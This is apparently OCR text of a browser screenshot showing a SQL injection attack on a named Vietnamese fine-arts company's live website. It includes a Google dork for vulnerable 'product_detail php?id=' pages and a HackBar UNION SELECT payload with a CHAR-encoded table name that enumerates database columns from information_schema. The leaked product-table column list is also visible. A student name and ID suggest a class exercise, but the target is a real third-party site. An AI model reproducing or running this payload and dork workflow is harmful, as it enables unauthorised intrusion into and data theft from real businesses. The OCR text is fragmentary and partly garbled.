 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20UNION%20SELECT%201,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,1...
All Bookmarks
THANH NHA
GREETING CARDS
GIỚI THIỆU
DỊCH VỤ
TIN TỨC & SỰ KIỆN
THÔNG TIN ĐẶT HÀNG
ĐẶT THIỆP CƯỚI
CONTACT US
Thứ Hai, 20/01/2025
Chào mừng quý khách đến với website thanhnha.com !
MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
CÔNG ( Handmade
i ( Wedding Cards )
ệm (Gifts)
ội hoạ ( painting)
N ẤN
uảng cáo
id,code,name,parent,detail_short,detail,image,image_large,image1,image2,image3,sort,status,date_added,last_modified,lang,price
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where
table_name=CHAR(116,98,108,95,112,114,111,100,117,99,116)--
Console
What's new
AI assistance
Issues
8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8